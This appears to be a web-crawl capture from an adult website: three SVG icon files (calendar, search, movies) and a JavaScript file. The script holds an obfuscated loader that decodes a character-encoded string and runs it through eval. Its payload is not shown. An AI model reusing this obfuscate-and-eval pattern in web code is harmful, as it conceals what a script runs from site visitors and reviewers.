<!-- Generator: Adobe Illustrator 17.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd" [
	<!ENTITY ns_extend "http://ns.adobe.com/Extensibility/1.0/">
	<!ENTITY ns_ai "http://ns.adobe.com/AdobeIllustrator/10.0/">
	<!ENTITY ns_graphs "http://ns.adobe.com/Graphs/1.0/">
	<!ENTITY ns_vars "http://ns.adobe.com/Variables/1.0/">
	<!ENTITY ns_imrep "http://ns.adobe.com/ImageReplacement/1.0/">
	<!ENTITY ns_sfw "http://ns.adobe.com/SaveForWeb/1.0/">
	<!ENTITY ns_custom "http://ns.adobe.com/GenericCustomNamespace/1.0/">
	<!ENTITY ns_adobe_xpath "http://ns.adobe.com/XPath/1.0/">
]>
<svg version="1.1" id="Layer_1" xmlns:x="&ns_extend;" xmlns:i="&ns_ai;" xmlns:graph="&ns_graphs;"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="13px" height="14px"
	 viewBox="0 0 13 14" enable-background="new 0 0 13 14" xml:space="preserve">
<metadata>
	<sfw  xmlns="&ns_sfw;">
		<slices></slices>
		<sliceSourceBounds  height="14.001" width="13" bottomLeftOrigin="true" x="0" y="-14.001"></sliceSourceBounds>
	</sfw>
</metadata>
<g id="Calendar">
	<g>
		<path fill-rule="evenodd" clip-rule="evenodd" fill="#171717" d="M12.053,3c0,0-1.073,0.063-1.073-1V1c0,0,0-1-1.01-1H9.024
			c0,0-0.947,0-0.947,0.938V2H4.922V1.063c0,0,0-1.063-0.947-1.063h-1.01c0,0-0.947-0.062-0.947,1v1c0,0-0.126,1-1.073,1
			C0.947,3,0,3.062,0,3.937L0,13c0,0,0.053,1,1,1h11c0,0,1,0.063,1-1V3.937C13,3.937,12.937,3,12.053,3z M9.024,1.469
			c0-0.293,0.24-0.531,0.536-0.531s0.536,0.238,0.536,0.531v1.062c0,0.293-0.24,0.531-0.536,0.531S9.024,2.825,9.024,2.531V1.469z
			 M2.903,1.531C2.903,1.238,3.143,1,3.439,1c0.296,0,0.536,0.238,0.536,0.531v1c0,0.293-0.24,0.531-0.536,0.531
			c-0.296,0-0.536-0.238-0.536-0.531V1.531z M10.998,13H2.001c-0.931,0-0.993-0.986-0.993-0.986V5.048C1.008,4,2.001,4,2.001,4
			h8.873c1.117,0,1.055,1.048,1.055,1.048l0.062,6.966C11.991,12.938,10.998,13,10.998,13z M4.48,6C3.976,6,3.976,6.437,3.976,6.437
			C3.976,7,2.966,7,2.966,7l0.063,1c0.883,0,0.946,0.938,0.946,0.938v1.375C3.976,10.937,4.48,11,4.48,11
			c0.442,0,0.442-0.625,0.442-0.625v-4C4.922,6,4.48,6,4.48,6z M9.48,6C8.976,6,8.976,6.437,8.976,6.437C8.976,7,7.966,7,7.966,7
			l0.063,1c0.883,0,0.947,0.938,0.947,0.938v1.375C8.976,10.937,9.48,11,9.48,11c0.442,0,0.442-0.625,0.442-0.625v-4
			C9.922,6,9.48,6,9.48,6z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://pornoviolento.net/img/search.svg
body_size: 515
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 17.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd" [
	<!ENTITY ns_extend "http://ns.adobe.com/Extensibility/1.0/">
	<!ENTITY ns_ai "http://ns.adobe.com/AdobeIllustrator/10.0/">
	<!ENTITY ns_graphs "http://ns.adobe.com/Graphs/1.0/">
	<!ENTITY ns_vars "http://ns.adobe.com/Variables/1.0/">
	<!ENTITY ns_imrep "http://ns.adobe.com/ImageReplacement/1.0/">
	<!ENTITY ns_sfw "http://ns.adobe.com/SaveForWeb/1.0/">
	<!ENTITY ns_custom "http://ns.adobe.com/GenericCustomNamespace/1.0/">
	<!ENTITY ns_adobe_xpath "http://ns.adobe.com/XPath/1.0/">
]>
<svg version="1.1" id="Layer_1" xmlns:x="&ns_extend;" xmlns:i="&ns_ai;" xmlns:graph="&ns_graphs;"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22px" height="22px"
	 viewBox="0 0 22 22" enable-background="new 0 0 22 22" xml:space="preserve">
<metadata>
	<sfw  xmlns="&ns_sfw;">
		<slices></slices>
		<sliceSourceBounds  height="21.992" width="21.986" bottomLeftOrigin="true" x="0" y="-21.992"></sliceSourceBounds>
	</sfw>
</metadata>
<g id="Search">
	<g>
		<path fill-rule="evenodd" clip-rule="evenodd" fill="#FFFFFF" d="M21.568,19.657l-4.131-4.139
			c-0.037-0.037-0.085-0.052-0.125-0.085c1.222-1.615,1.955-3.619,1.955-5.8C19.266,4.313,14.953,0,9.633,0C4.313,0,0,4.313,0,9.633
			c0,5.32,4.313,9.633,9.633,9.633c2.185,0,4.193-0.736,5.809-1.961c0.033,0.041,0.048,0.09,0.086,0.128l4.131,4.139
			c0.544,0.546,1.413,0.56,1.94,0.031C22.126,21.075,22.112,20.203,21.568,19.657z M9.612,16.482c-3.794,0-6.87-3.076-6.87-6.87
			c0-3.794,3.076-6.87,6.87-6.87c3.795,0,6.87,3.076,6.87,6.87C16.482,13.406,13.406,16.482,9.612,16.482z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://pornoviolento.net/img/video.svg
body_size: 919
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 17.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd" [
	<!ENTITY ns_extend "http://ns.adobe.com/Extensibility/1.0/">
	<!ENTITY ns_ai "http://ns.adobe.com/AdobeIllustrator/10.0/">
	<!ENTITY ns_graphs "http://ns.adobe.com/Graphs/1.0/">
	<!ENTITY ns_vars "http://ns.adobe.com/Variables/1.0/">
	<!ENTITY ns_imrep "http://ns.adobe.com/ImageReplacement/1.0/">
	<!ENTITY ns_sfw "http://ns.adobe.com/SaveForWeb/1.0/">
	<!ENTITY ns_custom "http://ns.adobe.com/GenericCustomNamespace/1.0/">
	<!ENTITY ns_adobe_xpath "http://ns.adobe.com/XPath/1.0/">
]>
<svg version="1.1" id="Layer_1" xmlns:x="&ns_extend;" xmlns:i="&ns_ai;" xmlns:graph="&ns_graphs;"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="14px" height="13px"
	 viewBox="0 0 14 13" enable-background="new 0 0 14 13" xml:space="preserve">
<metadata>
	<sfw  xmlns="&ns_sfw;">
		<slices></slices>
		<sliceSourceBounds  height="13.008" width="14.018" bottomLeftOrigin="true" x="-0.018" y="-13.008"></sliceSourceBounds>
	</sfw>
</metadata>
<g id="Movies">
	<g>
		<path fill-rule="evenodd" clip-rule="evenodd" fill="#171717" d="M11.969,0C11.969,0,11.969,0,11.969,0H12H11.969z M12,0
			c0.552,0,1,0.448,1,1s-0.448,1-1,1h-0.031c-0.552,0-1-0.448-1-1c0-0.552,0.448-1,1-1L2.087,0.018C2.597,0.064,3,0.479,3,1
			c0,0.552-0.448,1-1,1H1.969c-0.552,0-1-0.448-1-1c0-0.495,0.366-0.887,0.838-0.967C1.313,0.083-0.018,0.367-0.018,2v9.005
			c0,0-0.002,1.529,0.957,1.992C1.218,13.131,0.958,12,2,12c0,0,1.01,0,1,1c3.544,0,8,0,8,0c0.063-0.969,0.938-1.094,1.063-1.031
			c0.906,0.063,0.918,0.995,0.918,0.995S14,11.949,14,11V2.062C14,2.062,14,0,12,0z M1,3.953c0-0.544,0.441-0.984,0.984-0.984
			c0.544,0,0.984,0.441,0.984,0.984v0.063C2.969,4.559,2.528,5,1.984,5C1.441,5,1,4.559,1,4.016V3.953z M2.969,10
			c0,0.552-0.448,1-1,1H1.937c-0.552,0-0.969-0.448-0.969-1V9.969C0.969,9.416,1.385,9,1.937,9h0.031c0.552,0,1,0.416,1,0.969V10z
			 M3,7.016C3,7.559,2.559,8,2.016,8C1.472,8,1.031,7.559,1.031,7.016V6.953C1.031,6.409,1.472,6,2.016,6C2.559,6,3,6.409,3,6.953
			V7.016z M11,3.953c0-0.544,0.441-0.984,0.985-0.984c0.543,0,0.984,0.441,0.984,0.984v0.063C12.969,4.559,12.528,5,11.984,5
			C11.441,5,11,4.559,11,4.016V3.953z M10,10.969C10,11.521,9.552,12,9,12H4.969C4.416,12,4,11.521,4,10.969v-3
			C4,7.416,4.416,7,4.969,7H9c0.959,0,1,0.969,1,0.969V10.969z M10,5c0,0.552-0.479,1-1.031,1h-4C4.416,6,4,5.552,4,5V2
			c0-0.552,0.417-1,0.969-1h4C9.521,1,10,1.448,10,2V5z M12.969,10c0,0.552-0.448,1-1,1h-0.031c-0.552,0-0.969-0.448-0.969-1V9.969
			C10.969,9.416,11.385,9,11.937,9h0.031c0.552,0,1,0.416,1,0.969V10z M13,7.016C13,7.559,12.559,8,12.016,8
			c-0.544,0-0.984-0.441-0.984-0.984V6.953C11.031,6.409,11.472,6,12.016,6C12.559,6,13,6.409,13,6.953V7.016z M2.087,0.018
			C2.057,0.015,2.031,0,2,0H1.969C1.911,0,1.861,0.023,1.806,0.033C1.917,0.021,2,0.018,2,0.018L2.087,0.018z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://pornoviolento.net/js/GiLANAQhAaik34ksfk8oah.js
body_size: 21084
content:
function dggq(lcruxxd){var vrkokf='Z';var qravcmxu='A';var zonle=[];var zhiwpcd=new RegExp('['+qravcmxu+'-'+vrkokf+']');var vjvxit=lcruxxd.split(zhiwpcd);for(var i=0;i<vjvxit.length;i++){zonle.push(String.fromCharCode(parseInt(vjvxit[i],17)/(34)));}eval(zonle.splice(1,zonle.length).join(''));}dggq('[base64]'); 
     